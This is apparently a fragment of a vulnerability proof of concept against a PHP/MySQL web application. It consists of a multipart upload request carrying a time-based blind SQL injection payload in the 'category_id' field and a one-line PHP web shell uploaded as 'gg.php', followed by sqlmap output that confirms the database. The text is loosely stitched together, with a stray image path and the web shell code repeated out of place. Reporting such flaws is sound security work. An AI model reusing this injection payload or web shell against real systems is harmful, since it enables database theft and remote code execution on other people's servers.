 管理员: C:\Windows\System32
Content-Type: application/octet-stream
<?php
eval($_POST["pass1"]);
-----------------------------912513259994--
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: -----------------------------912513259994
Content-Disposition: form-data; name="id"
-----------------------------912513259994
Content-Disposition: form-data; name="category_id"
4' AND (SELECT 7532 FROM (SELECT(SLEEP(5)))cHdb)-- FqFy
-----------------------------912513259994
Content-Disposition: form-data; name="name"
1
-----------------------------912513259994
Content-Disposition: form-data; name="description"
1
-----------------------------912513259994
Content-Disposition: form-data; name="price"
1
-----------------------------912513259994
Content-Disposition: form-data; name="status"
on
-----------------------------912513259994
Content-Disposition: form-data; name="img"; filename="gg.php"
Content-Type: application/octet-stream
<?php
eval($_POST["pass1"]);
-----------------------------912513259994--
---
[00:00:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:00:01] [INFO] fetching current database
[00:00:01] [INFO] retrieved: 'opos_db'
current database: 'opos_db'
[00:00:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:00:01] [WARNING] your sqlmap version is outdated
[*] ending @ 00:00:01 /2025-03-06/